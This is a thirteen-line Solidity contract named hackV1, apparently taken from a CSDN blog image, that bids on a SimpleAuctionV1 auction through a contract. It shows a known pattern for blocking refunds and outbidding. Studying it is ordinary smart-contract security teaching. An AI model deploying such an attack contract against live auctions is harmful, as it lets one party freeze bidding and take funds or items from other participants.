 1 pragma solidity ^0.4.21;
2
3 import "./SimpleAuctionV1.sol";
4
5 contract hackV1 {
6
7 function hack_bid(address addr) payable public {
8 SimpleAuctionV1 sa = SimpleAuctionV1(addr);
9 sa.bid.value(msg.value)();
10 }
11
12 }
13
CSDN @邋遢的流浪剑客